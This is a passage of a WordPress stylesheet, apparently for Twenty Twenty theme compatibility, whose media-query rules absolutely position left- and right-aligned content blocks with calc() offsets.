		position: absolute;

		/*rtl:ignore*/
		right: calc((100vw - 100rem) / 2 + 100rem + 2rem);
		max-width: calc((100% - 100rem) / 2 - 6rem);
	}

	[class*="wp-block"].alignwide [class*="__inner-container"] > .alignleft,
	[class*="wp-block"].alignwide [class*="__inner-container"] > p .alignleft,
	[class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {
		position: absolute;

		/*rtl:ignore*/
		right: calc((100% - 100rem) / 2 + 100rem + 4rem);
		max-width: calc((100% - 100rem) / 2 - 4rem);
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignleft {

		/*rtl:ignore*/
		right: calc((100% - 100rem) / 2 + 100rem);
	}

	.entry-content > .alignright,
	.entry-content > p .alignright,
	.entry-content > .wp-block-image .alignright,
	[class*="__inner-container"] > .alignright {
		position: absolute;

		/*rtl:ignore*/
		left: calc((100vw - 100rem) / 2 + 100rem + 2rem);
		max-width: calc((100% - 100rem) / 2 - 6rem);
	}

	[class*="wp-block"].alignwide [class*="__inner-container"] > .alignright,
	[class*="wp-block"].alignwide [class*="__inner-container"] > p .alignright,
	[class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"] > .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
		position: absolute;

		/*rtl:ignore*/
		left: calc((100% - 100rem) / 2 + 100rem + 4rem);
		max-width: calc((100% - 100rem) / 2 - 4rem);
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignright {

		/*rtl:ignore*/
		left: calc((100% - 100rem) / 2 + 100rem + 4rem);
	}
}

@media ( min-width: 1220px ) {
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignleft {

		/*rtl:ignore*/
		right: calc((100% - 100rem) / 2 + 100rem - 2rem);
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignright {

		/*rtl:ignore*/
		left: calc((100% - 100rem) / 2 + 100rem + 6rem);
	}
}

@media ( min-width: 1280px ) {
	.entry-content > .alignleft,
	.entry-content > p .alignleft,
	.entry-content > .wp-block-image .alignleft {

		/*rtl:ignore*/
		right: calc((100vw - 100rem) / 2 + 100rem + 4rem);
    }

	.entry-content > .alignright,
	.entry-content > p .alignright,
	.entry-content > .wp-block-image .alignright {

		/*rtl:ignore*/
		left: calc((100vw - 100rem) / 2 + 100rem + 4rem);
    }
}

/* End Twenty Twenty Stuff */